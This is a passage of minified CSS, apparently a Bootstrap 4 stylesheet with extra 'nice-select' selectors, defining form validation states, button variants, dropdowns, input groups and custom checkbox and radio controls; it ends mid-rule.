.form-control:invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip,.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,.was-validated .form-control-file:invalid ~ .invalid-tooltip,.form-control-file.is-invalid ~ .invalid-feedback,.form-control-file.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{background-color:#efa2a9}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{background-color:#e4606d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .custom-file-label::before,.custom-file-input.is-invalid ~ .custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover,.btn:focus{text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled):active,.btn.nice-select.open:not(:disabled):not(.disabled),.btn:not(:disabled):not(.disabled).active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary.nice-select.open:not(:disabled):not(.disabled),.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary.nice-select.open:not(:disabled):not(.disabled):focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary.nice-select.open:not(:disabled):not(.disabled),.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary.nice-select.open:not(:disabled):not(.disabled):focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success.nice-select.open:not(:disabled):not(.disabled),.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success.nice-select.open:not(:disabled):not(.disabled):focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info.nice-select.open:not(:disabled):not(.disabled),.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info.nice-select.open:not(:disabled):not(.disabled):focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning.nice-select.open:not(:disabled):not(.disabled),.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning.nice-select.open:not(:disabled):not(.disabled):focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger.nice-select.open:not(:disabled):not(.disabled),.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger.nice-select.open:not(:disabled):not(.disabled):focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light.nice-select.open:not(:disabled):not(.disabled),.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light.nice-select.open:not(:disabled):not(.disabled):focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark.nice-select.open:not(:disabled):not(.disabled),.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark.nice-select.open:not(:disabled):not(.disabled):focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary.nice-select.open:not(:disabled):not(.disabled),.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary.nice-select.open:not(:disabled):not(.disabled),.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success.nice-select.open:not(:disabled):not(.disabled),.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info.nice-select.open:not(:disabled):not(.disabled),.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning.nice-select.open:not(:disabled):not(.disabled),.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger.nice-select.open:not(:disabled):not(.disabled),.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light.nice-select.open:not(:disabled):not(.disabled),.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark.nice-select.open:not(:disabled):not(.disabled),.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media screen and (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media screen and (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active,.dropdown-item.nice-select.open{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:0 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.nice-select.open,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.nice-select.open,.btn-group-vertical>.btn.active{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file:focus{z-index:3}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-control-input:active ~ .custom-control-label::before,.custom-control-input.nice-select.open ~ .custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked ~ 